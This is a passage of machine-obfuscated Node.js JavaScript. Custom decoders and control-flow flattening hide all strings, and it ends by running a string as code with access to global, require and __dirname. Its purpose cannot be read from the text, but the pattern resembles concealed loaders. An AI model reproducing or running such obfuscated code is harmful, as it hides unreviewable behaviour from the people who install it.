x7]]+=XaGPlWs[wSZa3X[0x6]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[-wSZa3X[0x78]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[-wSZa3X[0x78]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[-wSZa3X[0x78]])}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}bDvS8C(pm4v0BZ(wSZa3X[0xcb]))[R9jedMT(0x259)](FhIJtx,bDvS8C(R9jedMT(0x25a)+wSZa3X[0x87])[R9jedMT(0x25b)](FhIJtx)[R9jedMT(0x25c)])}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{yEW3GQ(XaGPlWs);function XaGPlWs(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\"VLf~Fl:15#IS)u$6Xj2x7O=i(Z\\\"PpNR}K@+tY;avg`!n>J]&e^H,dM*EzDhCUBQy<G_04?3T9Abc/[rk|W.{8%moqsw\",XaGPlWs[-wSZa3X[0xc2]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[-wSZa3X[0xc2]].length,XaGPlWs[-wSZa3X[0x17]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[-wSZa3X[0xc9]]=wSZa3X[0x3];XaGPlWs[-wSZa3X[0xc9]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[-wSZa3X[0xc9]]++){XaGPlWs[wSZa3X[0x36]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[-wSZa3X[0xc2]][XaGPlWs[-wSZa3X[0xc9]]]);if(XaGPlWs[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x36]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[0x36]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[-wSZa3X[0x17]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[-wSZa3X[0x17]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[-wSZa3X[0x17]])}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}if(new z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),R9jedMT(0x25d),R9jedMT(0x25e))[R9jedMT(0x25f)]){bDvS8C(R9jedMT(0x260))[R9jedMT(0x261)](zrosBq_,bDvS8C(R9jedMT(0x262))[R9jedMT(0x263)](zrosBq_)[R9jedMT(0x264)])}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xca])+wSZa3X[0xbe])((...XaGPlWs)=>{var R9jedMT,wwOIDKh;function*fTzbNYY(R9jedMT,wwOIDKh,lSx6gJ,V8zsNk={pK4UpL6:{}},Yb8af6N){while(R9jedMT+wwOIDKh+lSx6gJ!==0x6f)with(V8zsNk.I3cbvx||V8zsNk)switch(R9jedMT+wwOIDKh+lSx6gJ){case lSx6gJ- -0x29:case 0xa9:yyteK2(PTdKT_d.push((eZtvFW|FldqyH<<O1gFMj)&wSZa3X[0xc]),V8zsNk.I3cbvx=V8zsNk.KM47nH5,R9jedMT+=0x48,wwOIDKh+=-0x97);break;case 0x11:case lSx6gJ!=-0xb6&&lSx6gJ- -0x176:yyteK2(bDvS8C((0x1,cQ0hkx)(0x266))[(0x1,cQ0hkx)(0x267)](frtIHb,bDvS8C((0x1,cQ0hkx)(wwOIDKh+0x1ee))[(0x1,cQ0hkx)(0x269)](frtIHb)[(0x1,cQ0hkx)(0x26a)]),V8zsNk.I3cbvx=V8zsNk.pK4UpL6,R9jedMT+=-0xef,wwOIDKh+=0x53,lSx6gJ+=0xb1);break;case-0x43:case 0x1a:case wwOIDKh- -0x123:yyteK2(V8zsNk.KM47nH5.TYdHfwM=NxIVGo.length,V8zsNk.KM47nH5.PTdKT_d=[],V8zsNk.KM47nH5.eZtvFW=wSZa3X[wwOIDKh+0xe1],V8zsNk.I3cbvx=V8zsNk.KM47nH5,R9jedMT+=0x159,wwOIDKh+=0x14b,lSx6gJ+=-0x27e);break;case V8zsNk.pK4UpL6.dzJgWdu+0x1a3:return dxW4N7(PTdKT_d);case lSx6gJ!=-0xa3&&lSx6gJ- -0x176:return JJvJn2[OL1jE5D[wSZa3X[0x3]]];case 0x91:case-0x60:case-0xb:yyteK2([KM47nH5.nIWh8tr]=Yb8af6N,KM47nH5.HZ4C5T=\"2ZFc<g.,fAmL6bt1#l*EY`&TBX^kKjrq_0OSnR{~i3e9+$8>Dp=Jz!IPh[s]4od5/%HyC7}G)VMxw|vaUNW?;(\\\":@Qu\",KM47nH5.NxIVGo=\"\"+(KM47nH5.nIWh8tr||\"\"),V8zsNk.I3cbvx=V8zsNk.KM47nH5,wwOIDKh+=-0x140,lSx6gJ+=0xf4);break;case lSx6gJ- -0x109:yyteK2(V8zsNk.KM47nH5.O1gFMj=wSZa3X[wwOIDKh+-(R9jedMT+-0x32)],V8zsNk.KM47nH5.FldqyH=-wSZa3X[0x1]);for(V8zsNk.KM47nH5._urxnLZ=wSZa3X[wwOIDKh+-0x6a];_urxnLZ<TYdHfwM;_urxnLZ++){V8zsNk.KM47nH5.BJhfZfI=HZ4C5T.indexOf(NxIVGo[_urxnLZ]);if(BJhfZfI===-wSZa3X[0x1])continue;if(FldqyH<wSZa3X[R9jedMT+-0x99]){FldqyH=BJhfZfI}else{yyteK2(FldqyH+=BJhfZfI*wSZa3X[R9jedMT+-0x8a],eZtvFW|=FldqyH<<O1gFMj,O1gFMj+=(FldqyH&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[R9jedMT+-0x77]);do{yyteK2(PTdKT_d.push(eZtvFW&wSZa3X[0xc]),eZtvFW>>=wSZa3X[0xb],O1gFMj-=wSZa3X[wwOIDKh+-0x62])}while(O1gFMj>wSZa3X[0x1c]);FldqyH=-wSZa3X[wwOIDKh+-0x6c]}}if(FldqyH>-wSZa3X[0x1]){yyteK2(V8zsNk.I3cbvx=V8zsNk.KM47nH5,wwOIDKh+=-0xe0,lSx6gJ+=0x16f);break}else{yyteK2(V8zsNk.I3cbvx=V8zsNk.KM47nH5,R9jedMT+=0x48,wwOIDKh+=-0x177,lSx6gJ+=0x16f);break}case 0x56:default:case 0x1:[V8zsNk.pK4UpL6.dzJgWdu,V8zsNk.pK4UpL6.nXunIrz,V8zsNk.pK4UpL6.qU7Lq9]=[0x29,0x3f,0xa1];return JJvJn2[OL1jE5D[wSZa3X[0x3]]];case 0xd9:case 0x24:case lSx6gJ- -0x2c:return JJvJn2[OL1jE5D[wSZa3X[0x3]]]=(0x1,V8zsNk.pK4UpL6.FRYKdid)(XE_dW2[OL1jE5D[wSZa3X[0x3]]]);case R9jedMT!=0x10b&&R9jedMT-0xb5:yyteK2([V8zsNk.pK4UpL6.dzJgWdu,V8zsNk.pK4UpL6.nXunIrz,V8zsNk.pK4UpL6.qU7Lq9]=[-0x44,-0x76,0x8b],V8zsNk.I3cbvx=V8zsNk.lb3Jip,R9jedMT+=-0x5,wwOIDKh+=-0x1d7,lSx6gJ+=0xf8);break;case-0x48:yyteK2([V8zsNk.pK4UpL6.dzJgWdu,V8zsNk.pK4UpL6.nXunIrz,V8zsNk.pK4UpL6.qU7Lq9]=[-0xf8,0x86,-0xb4],pK4UpL6.cQ0hkx=function(...R9jedMT){return fTzbNYY(0xe4,-0x10a,-0x8a,{pK4UpL6:V8zsNk.pK4UpL6,lHsGGSf:{}},R9jedMT).next().value},pK4UpL6.FRYKdid=function(...R9jedMT){return fTzbNYY(-0xbd,0x62,0xec,{pK4UpL6:V8zsNk.pK4UpL6,KM47nH5:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[wwOIDKh+0x8e]]=wSZa3X[R9jedMT+0xa2],yEW3GQ(pK4UpL6.cQ0hkx));if(z6Ww6R(pm4v0BZ(wSZa3X[R9jedMT+0x10b]),pm4v0BZ(wSZa3X[0xc6])+(0x1,pK4UpL6.cQ0hkx)(wwOIDKh+0x2f3))){yyteK2(V8zsNk.I3cbvx=V8zsNk.pK4UpL6,R9jedMT+=0x19b,wwOIDKh+=0x108,lSx6gJ+=-0x188);break}else{yyteK2(V8zsNk.I3cbvx=V8zsNk.pK4UpL6,R9jedMT+=0xac,wwOIDKh+=0x15b,lSx6gJ+=-0xd7);break}case-0xe9:case lSx6gJ!=-0x6b&&lSx6gJ- -0xda:yyteK2(V8zsNk.I3cbvx=V8zsNk.Qhn3iB,lSx6gJ+=-0x79);break;case-0x3f:case V8zsNk.pK4UpL6.qU7Lq9+0x4:case 0x89:yyteK2([...lHsGGSf.OL1jE5D]=Yb8af6N,lHsGGSf.OL1jE5D[wSZa3X[wwOIDKh+0x10a]]=wSZa3X[0x1]);if(typeof JJvJn2[lHsGGSf.OL1jE5D[wSZa3X[0x3]]]===wSZa3X[R9jedMT+-0xd3]){yyteK2(V8zsNk.I3cbvx=V8zsNk.lHsGGSf,R9jedMT+=-0x132,wwOIDKh+=0x184,lSx6gJ+=0x102);break}else{yyteK2(V8zsNk.I3cbvx=V8zsNk.lHsGGSf,R9jedMT+=0x18,wwOIDKh+=0x184,lSx6gJ+=-0x2c);break}}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x9f,-0x8e,0xe5).next().value);if(R9jedMT){return wwOIDKh}},wSZa3X[0xbf]));function yyteK2(){yyteK2=function(){}}return bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),pm4v0BZ(0x26b))){function XaGPlWs(XaGPlWs){var R9jedMT=\"^ABeiVXlY@f16}+md#Fy:O5S=4)3|9!PuqC?,zbJhtZ/G$goj>[0c]IWMT(L;RKn2`Er.{\\\"xHQD%&k_v<sw*7~a8UNp\",JJvJn2,XE_dW2,wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N;yyteK2(JJvJn2=\"\"+(XaGPlWs||\"\"),XE_dW2=JJvJn2.length,wwOIDKh=[],fTzbNYY=wSZa3X[0x3],lSx6gJ=wSZa3X[0x3],V8zsNk=-wSZa3X[0x1]);for(Yb8af6N=wSZa3X[0x3];Yb8af6N<XE_dW2;Yb8af6N++){var jm8vGT6=R9jedMT.indexOf(JJvJn2[Yb8af6N]);if(jm8vGT6===-wSZa3X[0x1])continue;if(V8zsNk<wSZa3X[0x3]){V8zsNk=jm8vGT6}else{yyteK2(V8zsNk+=jm8vGT6*wSZa3X[0x12],fTzbNYY|=V8zsNk<<lSx6gJ,lSx6gJ+=(V8zsNk&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(wwOIDKh.push(fTzbNYY&wSZa3X[0xc]),fTzbNYY>>=wSZa3X[0xb],lSx6gJ-=wSZa3X[0xb])}while(lSx6gJ>wSZa3X[0x1c]);V8zsNk=-wSZa3X[0x1]}}if(V8zsNk>-wSZa3X[0x1]){wwOIDKh.push((fTzbNYY|V8zsNk<<lSx6gJ)&wSZa3X[0xc])}return dxW4N7(wwOIDKh)}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}bDvS8C(pm4v0BZ(wSZa3X[0xcb]))[pm4v0BZ(0x26c)](bhCLiQ6,bDvS8C(pm4v0BZ(wSZa3X[0xcc]))[pm4v0BZ(wSZa3X[0xcd])](bhCLiQ6)[R9jedMT(0x26d)])}},wSZa3X[0xbf]);")({get"xJ3Chef"(){return global},get"geL3pPe"(){return require},get"YbHTvW8"(){return __dirname}});